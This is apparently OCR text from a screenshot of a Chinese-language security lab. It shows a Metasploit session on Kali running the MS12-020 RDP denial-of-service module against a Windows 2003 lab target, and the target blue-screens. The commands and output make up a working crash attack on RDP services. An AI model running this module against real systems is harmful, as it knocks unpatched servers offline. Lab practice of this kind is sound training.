 Kali2019 - root@kali: ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****@192.168.0.104:22
会话管理器
1 root@kali: ~
所有会话
Kali2019
腾讯云靶机服务器
名称 所有会话
类型 文件夹
子项目 2
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search ms12-020
Matching Modules
================
# Name Disclosure Date Rank Ch
- ---- --------------- ---- --
1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No
2 auxiliary/scanner/rdp/ms12_020_check normal Ye
msf5 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.0.108
RHOST => 192.168.0.108
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.0.108
[*] 192.168.0.108:3389 - 192.168.0.108:3389 - Sending MS12-020 Microsoft Remote Des
S
[*] 192.168.0.108:3389 - 192.168.0.108:3389 - 210 bytes sent
[*] 192.168.0.108:3389 - 192.168.0.108:3389 - Checking RDP status...
[-] 192.168.0.108:3389 - Auxiliary failed: Rex::HostUnreachable The hos
t (192.168.0.108:3389) was unreachable.
[-] 192.168.0.108:3389 - Call stack:
[-] 192.168.0.108:3389 -   /usr/share/metasploit-framework/vendor/bundl
渠道 转移规则
ID 类型 从 到 创建时间 接收到字节 发送的字节
0 session 192.168.0.106:13... 192.168.0.104:22 9:41:33 15,794 553
ssh://root@192.168.0.104:22 SSH2 xterm 83x30 30,58 1 会话 CAP NUM
indows2003-WEB靶机 - VMware Workstation
on
键入内容进行搜索
计算机
Kali_Linux
BLOG
林职-Windows2003-WEB靶机
BT5
Windows server2008
竞赛赛题平台CentOS 7 64 位
Windows XP Home Edition
Windows 7 x64
竞赛平台靶机
的虚拟机
主页
林职-Windows2003-WEB靶机
Kali_Linux
发起攻击 靶机直接蓝屏死机
A problem has been detected and Windows has been shut down to prevent
to your computer.
RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufactu
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xED91F4A4,0x00000000,0xF6956075,0x00000002)
*** RDPWD.SYS - Address F6956075 base at F6936000, DateStamp 45d69
Beginning dump of physical memory
Dumping physical memory to disk: 40
到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
↑ 0.5 KB/s
↓ 12.9 KB/s
拼
90%
10:07
2020/8/22